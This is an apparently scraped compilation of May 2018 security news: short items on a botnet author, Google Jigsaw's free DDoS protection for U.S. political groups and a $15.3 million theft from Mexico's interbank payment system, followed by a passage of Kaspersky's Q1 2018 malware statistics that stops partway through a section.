“Based on the author’s statements in the above-mentioned interview as to the different botnets being hosted in the same host, we can essentially confirm that the author of the botnets Wicked, Sora, Owari, and Omni are one and the same. This also leads us to the conclusion that while the WICKED bot was originally meant to deliver the Sora botnet, it was later repurposed to serve the author’s succeeding projects,” Fortinet concludes.
Google Offers Free DDoS Protection for U.S. Political Organizations
17.5.2018 securityweek Attack
Jigsaw, an incubator run by Google parent Alphabet, this week announced the availability of Project Shield – which offers free distributed denial of service (DDoS) protections – for the U.S. political community.
Opened in February 2016 to independent, under-resourced news sites, Project Shield helps protect free speech by fending off crippling DDoS assaults. The service, which leverages Google technology, was launched only weeks after Google Ideas became Jigsaw.
In March last year, Google and Jigsaw announced a partnership to offer Protect Your Election, tools that would help news organizations, human rights groups, and election monitoring sites fend off not only DDoS assaults, but also phishing and account takeover attempts.
This week, Jigsaw revealed that Project Shield is now available for free to “U.S. political organizations registered with the appropriate electoral authorities, including candidates, campaigns, section 527 organizations, and political action committees.”
“These organizations are critical parts of the democratic process, and they deserve the same defenses against cyber-attacks that we’ve offered to news organizations around the world,” George Conard, Product Manager, Jigsaw, says.
The free service is offered in response to an increase in the frequency and intensity of digital attacks against democratic institutions in the United States and globally. Threat actors flood computer systems and servers with traffic to silence political speech and prevent voters from accessing the information they need.
Not only is the number of DDoS attacks increasing overall, but so does the number of attacks the same target faces, recent reports have revealed. The cost of launching a DDoS attack has decreased as well: one can hire a DDoS-launching service for only $10 per hour.
DDoS attacks increasingly target political parties, campaigns, and organizations, Conard notes. The most recent example is a Tennessee county website displaying election results being disrupted earlier this month for an hour on the night of the Tennessee congressional primary elections.
“Any political organization, regardless of size or significance, is potentially at risk. It’s critical to provide support to those smaller, more vulnerable political groups that don’t have the financial or technical resources to do it themselves. Project Shield helps ensure that any eligible organization can be protected from a range of digital attacks — for free,” Conard says.
While Project Shield can protect websites against DDoS attacks, the Protect Your Election initiative can help political organizations defend against other attacks as well. The goal remains the same as when Project Shield was launched: to protect freedom of expression and access to information.
Project Shield leverages Google’s infrastructure to protect from DDoS attacks using “a reverse proxy multi-layer defense system.” Basically, requests from end users first come through the Shield, which filters malicious traffic and only allows legitimate requests to pass through.
Not only is the tool free, but it is also easy to set up and doesn’t require maintenance, to keep a website safe from DDoS attacks, Conard says.
“Protecting critical infrastructure and institutions from cyber-attacks is more important than ever. With the U.S. midterm elections approaching, it’s crucial to make sure that private information is protected and public information is accessible,” he points out.
Jigsaw is committed to working with U.S. political organizations of all sizes to ensure that every one of them, regardless of their resources, can stay safe online. In the coming months, the protections will be expanded to international political organizations as well.
Hackers Steal '$15.3 Million' From Mexico Financial System
17.5.2018 securityweek Incindent
Hackers who targeted Mexico's interbank payment system made off with more than $15 million in the past several weeks, the Bank of Mexico said Wednesday.
The amount of funds involved in the irregular activity totaled "approximately 300 million pesos ($15.3 million)," central bank governor Alejandro Diaz de Leon told reporters.
He said commercial bank customers' accounts were never in danger.
An investigation is under way, the governor said, without indicating if the suspected hackers were domestic or international.
The interbank payments system allows banks to make real-time transfers to each other.
They connect via their own computer systems or an external provider -- the point where the attacks appear to have taken place, Lorenza Martinez, director general of the corporate payments and services system at the central bank, said on Monday.
Martinez revealed that at least five attacks had occurred but, at that time, said the amount taken was still being analyzed.
After the attacks were detected, banks switched to a slower but more secure method.
IT threat evolution Q1 2018. Statistics
17.5.2018 Kaspersky Analysis
Q1 figures
According to KSN:
Kaspersky Lab solutions blocked 796,806,112 attacks launched from online resources located in 194 countries across the globe.
282,807,433 unique URLs were recognized as malicious by Web Anti-Virus components.
Attempted infections by malware designed to steal money via online access to bank accounts were logged on the computers of 204,448 users.
Ransomware attacks were registered on the computers of 179,934 unique users.
Our File Anti-Virus logged 187,597,494 unique malicious and potentially unwanted objects.
Kaspersky Lab products for mobile devices detected:
1,322,578 malicious installation packages
18,912 installation packages for mobile banking Trojans
8,787 installation packages for mobile ransomware Trojans
Mobile threats
Q1 events
In Q1 2018, DNS-hijacking, a new in-the-wild method for spreading mobile malware on Android devices, was identified. As a result of hacked routers and modified DNS settings, users were redirected to IP addresses belonging to the cybercriminals, where they were prompted to download malware disguised, for example, as browser updates. That is how the Korean banking Trojan Wroba was distributed.
This malicious resource shows a fake window while displaying the legitimate site in the address bar
It wasn’t a drive-by-download case, since the success of the attack largely depended on actions by the victim, such as installing and running the Trojan. But it’s interesting to note that some devices (routers) were used to attack other devices (smartphones), all sprinkled with social engineering to make it more effective.
However, a far greater splash in Q1 was caused by the creators of a seemingly legitimate app called GetContact.
Some backstory to begin with. Various families and classes of malicious apps are known to gather data from infected devices: it could be a relatively harmless IMEI number, phone book contents, SMS correspondence, or even WhatsApp chats. All the above (and much more besides) is personal information that only the mobile phone owner should have control over. However, the creators of GetContact concocted a license agreement giving them the right to download the user’s phone book to their servers and grant all their subscribers access to it. As a result, anyone could find out what name GetContact users had saved their phone number under, often with sad consequences. Let’s hope that the app creators had the noble intention of protecting users from telephone spam and fraudulent calls, but simply chose the wrong means to do so.
Mobile threat statistics
In Q1 2018, Kaspersky Lab detected 1,322,578 malicious installation packages, down 11% against the previous quarter.
Number of detected malicious installation packages, Q2 2017 – Q1 2018

Distribution of newly detected mobile apps by type, Q4 2017 and Q1 2018
Among all the threats detected in Q1 2018, the lion’s share belonged to potentially unwanted RiskTool apps (49.3%); compared to the previous quarter, their share fell by 5.5%. Members of the RiskTool.AndroidOS.SMSreg family contributed most to this indicator.
Second place was taken by Trojan-Dropper threats (21%), whose share doubled. Most detected files of this type came from the Trojan-Dropper.AndroidOS.Piom family.
Advertising apps, which ranked second in Q4 2017, dropped a place—their share decreased by 8%, accounting for 11% of all detected threats.
On a separate note, Q1 saw a rise in the share of mobile banking threats. This was due to the mass distribution of Trojan-Banker.AndroidOS.Faketoken.z.
TOP 20 mobile malware
Note that this malware rating does not include potentially dangerous or unwanted programs such as RiskTool and Adware.
Verdict %*
1 DangerousObject.Multi.Generic 70.17
2 Trojan.AndroidOS.Boogr.gsh 12.92
3 Trojan.AndroidOS.Agent.rx 5.55
4 Trojan-Dropper.AndroidOS.Lezok.p 5.23
5 Trojan-Dropper.AndroidOS.Hqwar.ba 2.95
6 Trojan.AndroidOS.Triada.dl 2.94
7 Trojan-Dropper.AndroidOS.Hqwar.i 2.51
8 Trojan.AndroidOS.Piom.rfw 2.13
9 Trojan-Dropper.AndroidOS.Lezok.t 2.06
10 Trojan.AndroidOS.Piom.pnl 1.78
11 Trojan-Dropper.AndroidOS.Agent.ii 1.76
12 Trojan-SMS.AndroidOS.FakeInst.ei 1.64
13 Trojan-Dropper.AndroidOS.Hqwar.gen 1.50
14 Trojan-Ransom.AndroidOS.Zebt.a 1.48
15 Trojan.AndroidOS.Piom.qmx 1.47
16 Trojan.AndroidOS.Dvmap.a 1.40
17 Trojan-SMS.AndroidOS.Agent.xk 1.35
18 Trojan.AndroidOS.Triada.snt 1.24
19 Trojan-Dropper.AndroidOS.Lezok.b 1.22
20 Trojan-Dropper.AndroidOS.Tiny.d 1.22
* Unique users attacked by the relevant malware as a percentage of all users of Kaspersky Lab’s mobile antivirus that were attacked.
As before, first place in our TOP 20 went to DangerousObject.Multi.Generic (70.17%), the verdict we use for malware detected using cloud technologies. Cloud technologies work when the anti-virus databases lack data for detecting a piece of malware, but the cloud of the anti-virus company already contains information about the object. This is basically how the latest malicious programs are detected.
In second place was Trojan.AndroidOS.Boogr.gsh (12.92%). This verdict is given to files recognized as malicious by our system based on machine learning.
Third was Trojan.AndroidOS.Agent.rx (5.55%). Operating in background mode, this Trojan’s task is to covertly visit web pages as instructed by its C&C.
Fourth and fifth places went to the Trojan matryoshkas Trojan-Dropper.AndroidOS.Lezok.p (5.2%) and Trojan-Dropper.AndroidOS.Hqwar.ba (2.95%), respectively. Note that in Q1 threats like Trojan-Dropper effectively owned the TOP 20, occupying eight positions in the rating. The main tasks of such droppers are to drop a payload on the victim, avoid detection by security software, and complicate the reverse engineering process. In the case of Lezok, an aggressive advertising app acts as the payload, while Hqwar can conceal a banking Trojan or ransomware.
Sixth place in the rating was taken by the unusual Trojan Triada.dl (2.94%) from the Trojan.AndroidOS.Triada family of modular-designed malware, which we have written about many times. The Trojan was notable for its highly sophisticated attack vector: it modified the main system library libandroid_runtime.so so that malicious code started when any debugging output was written to the system event log. Devices with the modified library ended up on store shelves, thus ensuring that the infection began early. The capabilities of Triada.dl are almost limitless: it can be embedded in apps already installed and pinch data from them, and it can show the user fake data in “clean” apps.
The Trojan ransomware Trojan-Trojan-Ransom.AndroidOS.Zebt.a (1.48%) finished 14th. It features a quaint set of functions, including hiding the icon at startup and requesting device administrator rights to counteract deletion. Like other such mobile ransomware, the malware is distributed under the guise of a porn app.
Another interesting resident in the TOP 20 is Trojan-SMS.AndroidOS.Agent.xk (1.35%), which operates like the SMS Trojans of 2011. The malware displays a welcome screen offering various services, generally access to content. At the bottom in fine print it is written that the services are fee-based and subscription to them is via SMS.

Map of attempted infections using mobile malware in Q1 2018 (percentage of attacked users in the country)
TOP 10 countries by share of users attacked by mobile malware:
Country* %**
1 China 34.43
2 Bangladesh 27.53
3 Nepal 27.37
4 Ivory Coast 27.16
5 Nigeria 25.36
6 Algeria 24.13
7 Tanzania 23.61
8 India 23.27
9 Indonesia 22.01
10 Kenya 21.45
* Excluded from the rating are countries with relatively few users of Kaspersky Lab’s mobile antivirus (under 10,000).
** Unique users attacked in the country as a percentage of all users of Kaspersky Lab’s mobile antivirus in the country.
In Q1 2018, China (34.43%) topped the list by share of mobile users attacked. Note that China is a regular fixture in the TOP 10 rating by number of attacked users: It came sixth in 2017, and fourth in 2016. As in 2017, second place was claimed by Bangladesh (27.53%). The biggest climber was Nepal (27.37%), rising from ninth place last year to third.
Russia (8.18%) this quarter was down in 39th spot, behind Qatar (8.22%) and Vietnam (8.48%).
The safest countries (based on proportion of mobile users attacked) are Denmark (1.85%) and Japan (1%).
Mobile banking Trojans
In the reporting period, we detected 18,912 installation packages for mobile banking Trojans, which is 1.3 times more than in Q4 2017.
Number of installation packages for mobile banking Trojans detected by Kaspersky Lab, Q2 2017 – Q1 2018
Verdict %*
1 Trojan-Banker.AndroidOS.Asacub.bj 12.36
2 Trojan-Banker.AndroidOS.Svpeng.q 9.17
3 Trojan-Banker.AndroidOS.Asacub.bk 7.82
4 Trojan-Banker.AndroidOS.Svpeng.aj 6.63
5 Trojan-Banker.AndroidOS.Asacub.e 5.93
6 Trojan-Banker.AndroidOS.Hqwar.t 5.38
7 Trojan-Banker.AndroidOS.Faketoken.z 5.15
8 Trojan-Banker.AndroidOS.Svpeng.ai 4.54
9 Trojan-Banker.AndroidOS.Agent.di 4.31
10 Trojan-Banker.AndroidOS.Asacub.ar 3.52
* Unique users attacked by the relevant malware as a percentage of all users of Kaspersky Lab’s mobile antivirus that were attacked by banking threats.
The most popular mobile banking Trojan in Q1 was Asacub.bj (12.36%), nudging ahead of second-place Svpeng.q (9.17%). Both these Trojans use phishing windows to steal bank card and authentication data for online banking. They also steal money through SMS services, including mobile banking.
Note that the TOP 10 mobile banking threats in Q1 is largely made up of members of the Asacub (4 out of 10) and Svpeng (3 out of 10) families. However, Trojan-Banker.AndroidOS.Faketoken.z also entered the list. This Trojan has extensive spy capabilities: it can install other apps, intercept incoming messages (or create them on command), make calls and USSD requests, and, of course, open links to phishing pages.
Geography of mobile banking threats in Q1 2018 (percentage of attacked users)
TOP 10 countries by share of users attacked by mobile banking Trojans
Country* %**
1 Russia 0.74
2 USA 0.65
3 Tajikistan 0.31
4 Uzbekistan 0.30
5 China 0.26
6 Turkey 0.22
7 Ukraine 0.22
8 Kazakhstan 0.22
9 Poland 0.17
10 Moldova 0.16
* Excluded from the rating are countries with relatively few users of Kaspersky Lab’s mobile antivirus (under 10,000).
** Unique users attacked by mobile banking Trojans in the country as a percentage of all users of Kaspersky Lab’s mobile antivirus in this country.
The Q1 2018 rating was much the same as the situation observed throughout 2017: Russia (0.74%) remained top.
The US (0.65%) and Tajikistan (0.31%) took silver and bronze, respectively. The most popular mobile banking Trojans in these countries were various modifications of the Trojan-Banker.AndroidOS.Svpeng family, as well Trojan-Banker.AndroidOS.Faketoken.z.
Mobile ransomware Trojans
In Q1 2018, we detected 8,787 installation packages for mobile ransomware Trojans, which is just over half the amount seen in the previous quarter and 22 times less than in Q2 2017. This significant drop is largely because attackers began to make more use of droppers in an attempt to hinder detection and hide the payload. As a result, such malware is detected as a dropper (for example, from the Trojan-Dropper.AndroidOS.Hqwar family), even though it may contain mobile ransomware or a “banker.”
Number of installation packages for mobile ransomware Trojans detected by Kaspersky Lab (Q2 2017 – Q1 2018)
Note that despite the decline in their total number, ransomware Trojans remain a serious threat — technically they are now far more advanced and dangerous. For instance, Trojan-Trojan-Ransom.AndroidOS.Svpeng acquires device administrator rights and locks the smartphone screen with a PIN if an attempt is made to remove them. If no PIN is set (could also be a graphic, numeric, or biometric lock), the device is locked. In this case, the only way to restore the smartphone to working order is to reset the factory settings.
The most widespread mobile ransomware in Q1 was Trojan-Ransom.AndroidOS.Zebt.a — it was encountered by more than half of all users. In second place was Trojan-Ransom.AndroidOS.Fusob.h, having held pole position for a long time. The once popular Trojan-Ransom.AndroidOS.Svpeng.ab only managed fifth place, behind Trojan-Ransom.AndroidOS.Egat.d and Trojan-Ransom.AndroidOS.Small.snt. Incidentally, Egat.d is a pared-down version of Zebt.a, both have the same creators.
Geography of mobile ransomware Trojans in Q1 2018 (percentage of attacked users)
TOP 10 countries by share of users attacked by mobile ransomware Trojans:
Country* %**
1 Kazakhstan 0.99
2 Italy 0.64
3 Ireland 0.63
4 Poland 0.61
5 Belgium 0.56
6 Austria 0.38
7 Romania 0.37
8 Hungary 0.34
9 Germany 0.33
10 Switzerland 0.29
* Excluded from the rating are countries where the number of users of Kaspersky Lab’s mobile antivirus is relatively small (fewer than 10,000)
** Unique users in the country attacked by mobile ransomware Trojans as a percentage of all users of Kaspersky Lab’s mobile antivirus in the country.
First place in the TOP 10 again went to Kazakhstan (0.99%); the most active family in this country was Trojan-Ransom.AndroidOS.Small. Second came Italy (0.64%), where most attacks were the work of Trojan-Ransom.AndroidOS.Zebt.a, which is also the most popular mobile ransomware in third-place Ireland (0.63%).
Vulnerable apps used by cybercriminals
In Q1 2018, we observed some major changes in the distribution of exploits launched against users. The share of Microsoft Office exploits (47.15%) more than doubled compared with the average for 2017. This is also twice the quarterly score of the permanent leader in recent years — browser exploits (23.47%). The reason behind the sharp increase is clear: over the past year, so many different vulnerabilities have been found and exploited in Office applications, that it can only be compared to amount of Adobe Flash vulnerabilities found in the past. But lately the share of Flash exploits has been decreasing (2.57% in Q1), since Adobe and Microsoft are doing all they can to hinder the exploitation of Flash Player.
Distribution of exploits used in attacks by type of application attacked, Q1 2018
The most frequently used vulnerability in Microsoft Office in Q1 was CVE-2017-11882 — a stack overflow-type vulnerability in Equation Editor, a rather old component in the Office suite. Attacks using this vulnerability make up approximately one-sixth of all exploit-based attacks. This is presumably because CVE-2017-11882 exploitation is fairly reliable. Plus, the bytecode processed by Equation Editor allows the use of various obfuscations, which increases the chances of bypassing the protection and launching a successful attack (Kaspersky Lab’s Equation file format parser easily handles all currently known obfuscations). Another vulnerability found in Equation Editor this quarter was CVE-2018-0802. It too is exploited, but less actively. The following exploits for logical vulnerabilities in Office found in 2017 were also encountered: CVE-2017-8570, CVE-2017-8759, CVE-2017-0199. But even their combined number of attacks does not rival CVE-2017-11882.
As for zero-day exploits in Q1, CVE-2018-4878 was reported by a South Korean CERT and several other sources in late January. This is an Adobe Flash vulnerability originally used in targeted attacks (supposedly by the Scarcruft group). At the end of the quarter, an exploit for it appeared in the widespread GreenFlash Sundown, Magnitude, and RIG exploit kits. In targeted attacks, a Flash object with the exploit was embedded in a Word document, while exploit kits distribute it via web pages.
Large-scale use of network exploits using vulnerabilities patched by the MS17-010 update (those that exploited EternalBlue and other vulnerabilities from the Shadow Brokers leak) also continued throughout the quarter. MS17-010 exploits account for more than 25% of all network attacks that we registered.
Malicious programs online (attacks via web resources)
The statistics in this chapter are based on Web Anti-Virus, which protects users when malicious objects are downloaded from malicious/infected web pages. Malicious websites are specially created by cybercriminals; web resources with user-created content (for example, forums), as well as hacked legitimate resources, can be infected.
Online threats in the financial sector
Q1 events
In early 2018, the owners of the Trojan Dridex were particularly active. Throughout its years-long existence, this malware has acquired a solid infrastructure. Today, its main line of activity is compromising credentials for online banking services with subsequent theft of funds from bank accounts. Its accomplice is fellow banking Trojan Emotet. Discovered in 2014, this malware also belongs to a new breed of banking Trojans developed from scratch. However, it was located on the same network infrastructure as Dridex, suggesting a close link between the two families. But now Emotet has lost its banking functions and is used by attackers as a spam bot and loader with Dridex as the payload. Early this year, it was reported that the encryptor BitPaymer (discovered last year) was developed by the same group behind Dridex. As a result, the malware was rebranded FriedEx.
Q1 saw the arrest of the head of the criminal group responsible for the Carbanak and Cobalt malware attacks, it was reported by Europol. Starting in 2013, the criminal group attacked more than 40 organizations, causing damage to the financial industry estimated at more than EUR 1 billion. The main attack vector was to penetrate the target organization’s network by sending employees spear-phishing messages with malicious attachments. Having penetrated the internal network via the infected computers, the cybercriminals gained access to the ATM control servers, and through them to the ATMs themselves. Access to the infrastructure, servers, and ATMs allowed the cybercriminals to dispense cash without the use of bank cards, transfer money from the organisation to criminal accounts, and inflate bank balances with money mules being used to collect the proceeds.
Financial threat statistics
These statistics are based on detection verdicts of Kaspersky Lab products received from users who consented to provide statistical data. As of Q1 2017, the statistics include malicious programs for ATMs and POS terminals, but do not include mobile threats.
In Q1 2018, Kaspersky Lab solutions blocked attempts to launch one or more malicious programs designed to steal money from bank accounts on the computers of 204,448 users.
Number of unique users attacked by financial malware, Q1 2018
Geography of attacks
